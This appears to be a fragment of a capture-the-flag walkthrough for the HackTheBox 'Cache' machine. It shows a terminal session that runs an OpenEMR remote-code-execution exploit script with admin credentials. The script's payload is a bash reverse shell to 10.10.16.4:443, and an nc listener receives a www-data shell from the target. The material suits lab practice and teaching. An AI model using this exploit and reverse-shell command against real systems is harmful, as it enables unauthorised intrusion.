 TypeError: a bytes-like object is required, not 'str'
❯ nvim 45161.py
❯ python3 45161.py http://hms.htb -u openemr_admin -p xxxxxx -c 'bash -i >& /dev/tcp/10.10.16.4/443 0>&1'
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload
❯ sudo nc -nlvp 443
[sudo] contraseña para gone:
listening on [any] 443 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.188] 34816
bash: cannot set terminal process group (1645): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cache:/var/www/hms.htb/public_html/interface/main$